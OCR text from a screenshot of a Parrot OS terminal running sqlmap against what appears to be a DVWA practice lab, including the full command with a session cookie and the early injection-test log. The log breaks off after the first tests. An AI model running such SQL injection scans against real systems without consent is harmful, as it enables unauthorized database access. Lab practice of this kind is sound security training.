 Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$sqlmap -u "http://3.80.242.21/vulnerabilities/sqli/?id=1&dubmit=submit" --cookie="PHPSESSID=0tjr0ca1030j536ckin8h7g8v
security=low" --dbs
___
__H__
___ ___[']_____ ___ ___  {1.8.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
y misuse or damage caused by this program
[*] starting @ 21:08:59 /2025-09-03/
[21:09:00] [INFO] testing connection to the target URL
[21:09:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:09:00] [INFO] testing if the target URL content is stable
[21:09:00] [INFO] target URL content is stable
[21:09:00] [INFO] testing if GET parameter 'id' is dynamic
[21:09:00] [WARNING] GET parameter 'id' does not appear to be dynamic
[21:09:00] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[21:09:01] [INFO] testing for SQL injection on GET parameter 'id'
[21:09:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:09:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:09:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
Menu [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal